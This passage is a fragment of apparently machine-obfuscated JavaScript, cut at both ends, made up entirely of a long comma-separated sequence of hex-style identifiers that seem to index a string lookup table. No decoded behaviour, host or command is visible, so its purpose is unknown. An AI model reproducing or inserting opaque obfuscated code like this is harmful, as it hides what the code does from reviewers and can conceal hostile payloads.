e1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x528c2c,_0x58a693,_0xd35bdc,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0xc83026,_0x41dca8,_0x5b3700,_0x58a693,_0x519318,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0xc83026,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0xc83026,_0x41dca8,_0x5b3700,_0x58a693,_0x519318,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0x40fbb9,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0xc83026,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0xc83026,_0x41dca8,_0x5b3700,_0x58a693,_0x519318,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0xc83026,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x504a48,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x41dca8,_0x2a2ac3,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x504a48,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x41dca8,_0x2a2ac3,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x504a48,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x41dca8,_0x1b70fb,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x4ba16c,_0x58a693,_0x12ec30,_0x2b88e1,_0x41dca8,_0x519318,_0x3a5582,_0x58a693,_0xccf881,_0x3a5582,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x59707e,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x12ec30,_0x47fe01,_0xccf881,_0x519318,_0x1ce1f3,_0xccf881,_0x41dca8,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x3a5582,_0x58a693,_0xccf881,_0x3a5582,_0xc4b86d,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x3a5582,_0x58a693,_0xccf881,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f